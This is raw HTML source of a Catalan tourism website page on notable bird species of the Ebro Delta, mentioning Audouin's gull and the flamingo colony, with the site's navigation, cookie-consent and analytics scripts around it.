class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERebutjar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques\t","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-550 section-activitats i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/que-fer/birdwatching/especies-singulars" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-d4qwp8vyZ1dcT70M3N4y5n1Kmt28INURs-__olO-hOE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/que-fer/birdwatching/especies-singulars" class="language-link active" xml:lang="ca" title="ESPÈCIES SINGULARS"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/que-hacer/observacion-de-aves/especies-singulares" class="language-link" xml:lang="es" title="ESPECIES SINGULARES
"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/quoi-faire/observation-des-oiseaux/especes-singulieres" class="language-link" xml:lang="fr" title="ESPÈCES PARTICULIÈRES
"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/what-to-do/bird-watching/distinctive-species" class="language-link" xml:lang="en" title="SINGULARSPECIES
"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/was-zu-tun-ist/vogelbeobachtung/besondere-arten" class="language-link" xml:lang="de" title="EINZIGARTIGE ARTEN
"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/wat-te-doen/vogels-kijken/zeldzame-soorten" class="language-link" xml:lang="nl" title="BIJZONDERE SOORTEN
"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/chto-delat/bird-watching/distinctive-species" class="language-link" xml:lang="ru" title="ОСОБЫЕ ВИДЫ
"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/" title="Inici">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_cat.png" alt="Inici" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-1910 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONEIX <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="expanded dropdown"><a href="/coneix/amb-qui-vens" title="Amb qui véns?" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Amb qui véns? <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/amb-qui-vens/amics" title="Amics">Amics</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/amb-nens" title="Família">Família</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/grups" title="Grups">Grups</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/parella" title="Parella">Parella</a></li>
<li class="last leaf"><a href="/coneix/amb-qui-vens/escola" title="Escola">Escola</a></li>
</ul></li>
<li class="collapsed"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded active-trail active item-1092 dropdown"><a href="/que-fer" title="Què fer" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf"><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/on-dormir" title="Allotjaments" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Allotjaments</span>On dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/agenda" title="Oci" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/experiencies" title="Terres de l&#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l'Ebre</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-activitats-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/activitats-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-e62c3a26fba14ca41632174632fdaa29">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/45">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/46">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/62">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/63">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/que-fer" title="Què fer">Què fer</a></li>
<li><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
<li class="active">ESPÈCIES SINGULARS</li>
</ol>      <h1 class="page-header">ESPÈCIES SINGULARS</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-activity-term-page" class="block block-views clearfix">

      
  <form action="/que-fer/birdwatching/especies-singulars" method="get" id="views-exposed-form-activity-term-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-shs-term-node-tid-depth-1-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth_1">
                  <label for="edit-shs-term-node-tid-depth-1">
            Tipus d&#039;activitat          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth-1 form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth-1" name="shs_term_node_tid_depth_1"><option value="All" selected="selected">- Qualsevol -</option><option value="600">EXPERIÈNCIES GASTRONÒMIQUES</option><option value="2545">FESTIVALS</option><option value="799">Glareolidae</option><option value="549">ITINERARIS</option><option value="698">PIRAGUA</option><option value="546">PLATGES I CALES</option><option value="558">Reserva de la Biosfera</option><option value="552">RIBERA D&#039;EBRE</option><option value="1911">VIA VERDA</option><option value="591">BTT I CICLOTURISME</option><option value="547">CAMINS NATURALS</option><option value="699">CREUERS</option><option value="550">ESPÈCIES SINGULARS</option><option value="798">Haematopodidae</option><option value="553">MONTSIÀ</option><option value="559">Parc Natural del  Delta de l&#039;Ebre</option><option value="2536">PASSIONS</option><option value="599">PRODUCTES DE QUALITAT</option><option value="554">BAIX EBRE</option><option value="574">BATALLA DE L&#039;EBRE</option><option value="551">Espais Naturals</option><option value="590">ESTACIÓ NÀUTICA</option><option value="601">FESTIVITATS, JORNADES I FESTES GASTRONÒMIQUES</option><option value="788">Gaviidae</option><option value="560">Parc Natural dels Ports</option><option value="548">PORTS ESPORTIUS</option><option value="700">VAIXELLS A MOTOR</option><option value="575">ART RUPESTRE</option><option value="2153">ELS PORTS EN FAMÍLIA</option><option value="806">Falconidae</option><option value="604">JORNADES ENOTURISME</option><option value="592">SENDERISME</option><option value="555">TERRA ALTA</option><option value="701">VAIXELLS RESIDÈNCIA</option><option value="593">BARRANQUISME</option><option value="603">CELLERS VISITABLES</option><option value="556">DELTA</option><option value="588">EMBARCACIONS FLUVIALS</option><option value="803">Emberizidae</option><option value="576">POBLATS IBÈRICS</option><option value="561">RESERVA NATURAL DE SEBES</option><option value="666">ALTRES ESPAIS NATURALS</option><option value="577">ELS CASTELLS DEL TERRITORI</option><option value="557">ELS PORTS</option><option value="594">ESCALADA</option><option value="818">Hirundinidae</option><option value="589">ITINERARIS</option><option value="784">VISITES GUIADES</option><option value="841">Fringillidae</option><option value="595">HÍPICA</option><option value="573">ITINERARIS</option><option value="578">PATRIMONI ARQUITECTÒNIC  I RELIGIÓS</option><option value="2398">RUTA OLIVERES MIL·LENÀRIES</option><option value="579">CENTRES HISTÒRICS I MONUMENTALS</option><option value="837">Laniidae</option><option value="596">PIRAGUA</option><option value="823">Muscicapidae</option><option value="580">MUSEUS  I CENTRES D&#039;INTERPRETACIÓ</option><option value="597">VELA</option><option value="1656">KITESURF</option><option value="581">MODERNISME I ALTRES ELEMENTS PATRIMONIALS</option><option value="836">Oriolidae</option><option value="582">FESTES DE RECREACIÓ  HISTÒRICA</option><option value="819">Motacillidae</option><option value="598">SUBMARINISME</option><option value="814">Meropidae</option><option value="786">MULTI AVENTURA</option><option value="1657">VISITES GUIADES</option><option value="801">Laridae</option><option value="808">Cuculidae</option><option value="838">Corvidae</option><option value="812">Apodidae</option><option value="791">Ardeidae</option><option value="787">Anatidae</option><option value="813">Alcedinidae</option><option value="802">Alaudidae</option><option value="811">Caprimulgidae</option><option value="835">Certhiidae</option><option value="807">Columbidae</option><option value="815">Coraciidae</option><option value="826">Cinticolidae</option><option value="820">Cinclidae</option><option value="825">Cettidae</option><option value="795">Pandionidae</option><option value="832">Paridae</option><option value="824">Turdidae</option><option value="809">Tytonide</option><option value="821">Troglodytidae</option><option value="834">Tichodromadidae</option><option value="828">Sylvidae</option><option value="792">Threskiornithidae</option><option value="816">Upupidae</option><option value="839">Sturnidae</option><option value="810">Strigide</option><option value="817">Picidae</option><option value="794">Podicipedidae</option><option value="829">Phylloscopidae</option><option value="793">Phoenicopteridae</option><option value="840">Passeridae</option><option value="804">Phasianidae</option><option value="789">Procellariidae</option><option value="822">Prundellidae</option><option value="833">Sittidae</option><option value="800">Sternidae</option><option value="830">Regulidae</option><option value="797">Recurvirostridae</option><option value="796">Rallidae</option><option value="831">Aegithalidae</option><option value="827">Acrocephalidae</option><option value="805">Accipitridae</option><option value="347">El litoral</option><option value="345">Espais Naturals</option><option value="344">Turisme Rural</option><option value="346">Turisme actiu</option><option value="342">Cultura</option><option value="348">Gastronomia i enoturisme</option><option value="349">Navegació Fluvial</option><option value="343">Birdwatching</option></select></div>        </div>
              </div>
          <div id="edit-shs-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth">
                  <label for="edit-shs-term-node-tid-depth">
            Filtrar per:          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth" name="shs_term_node_tid_depth"><option value="All" selected="selected">- Qualsevol -</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-activity-term" name="" value="Cerca" class="btn btn-primary form-submit">Cerca</button>
    </div>
      </div>
</div>
</div></form><a href="/activitats/mapa" class="map-link" title="Geolocalització"><strong>Geolocalització</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-rendered-term view-id-rendered_term view-display-id-block view-dom-id-58032410c0de80379f986670cf2fb26e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div  class="taxonomy-term vocabulary-activity-type view-mode-full full">
          <div class="row">
      <div class="col-sm-6 ">
        <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>Birdwatching</h2><h3>ESPÈCIES SINGULARS</h3></div>
      </div>
</div>
<div class="taxonomy-term-description"><p>El 70% de la població mundial de la rara gavina d'Audouin es reprodueix al Delta de l'Ebre. L'exòtic flamenc comú es compta per milers. De fet, el flamenc s'ha convertit en una de les icones més identificatives del Delta de l'Ebre. Cada estiu, un grup de voluntaris s'encarrega d'identificar quants exemplars nous han nascut. Resulta que hi ha referències de la cria del flamenc en aquesta zona des del segle XVI, i dades de diversos intents frustrats als anys 70 i 80. De fet, els flamencs no es van començar a reproduir amb èxit fins l'any 1993, convertint-se aquesta colònia en una de les poques estables de tot el Mediterrani occidental.</p>

<p>A part del flamenc, les Terres de l'Ebre també acullen altres espècies com la polla blava i el martinet menut al Delta; o l'àguila cuabarrada i el duc a les muntanyes. Durant tot l'any, hi ha estols d'atractives i encantadores aus tant residents com reproductores, migracions de primavera i de tardor plenes de sorpreses i, a l'hivern, unes zones aquàtiques plenes de vida.</p>
</div>      </div>
      <div class="col-sm-6 ">
              </div>
    </div>
        </div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-views-activity-subterms-block" class="block block-views clearfix">

      
  <div class="view view-activity-subterms view-id-activity_subterms view-display-id-block view-dom-id-b3f804627362035812988fce2e70b21c">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-2" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/glareolidae" title="Glareolidae">Glareolidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/glareolidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/oci4.jpg?itok=OXA9u3x6" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/haematopodidae" title="Haematopodidae">Haematopodidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/haematopodidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/contactar3.jpg?itok=QAjQqTif" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
